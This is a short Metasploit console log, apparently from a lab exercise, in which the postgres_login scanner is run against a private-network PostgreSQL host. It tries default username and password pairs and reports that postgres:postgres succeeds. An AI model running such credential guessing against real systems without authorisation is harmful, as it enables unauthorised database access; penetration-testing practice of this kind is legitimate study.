 msf6 auxiliary(scanner/postgres/postgres_login) > set rhosts 192.168.253.137
rhosts => 192.168.253.137
msf6 auxiliary(scanner/postgres/postgres_login) > run
[-] 192.168.253.137:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 192.168.253.137:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.253.137:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.253.137:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 192.168.253.137:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.253.137:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 192.168.253.137:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[+] 192.168.253.137:5432 - Login Successful: postgres:postgres@template1
[-] 192.168.253.137:5432 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid username or password)
[-] 192.168.253.137:5432 - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.253.137:5432 - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.253.137:5432 - LOGIN FAILED: scott:password@template1 (Incorrect: Invalid username or password)
[-] 192.168.253.137:5432 - LOGIN FAILED: scott:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.253.137:5432 - LOGIN FAILED: admin:@template1 (Incorrect: Invalid username or password)
[-] 192.168.253.137:5432 - LOGIN FAILED: admin:tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.253.137:5432 - LOGIN FAILED: admin:postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.253.137:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[-] 192.168.253.137:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.253.137:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.253.137:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/postgres/postgres_login) >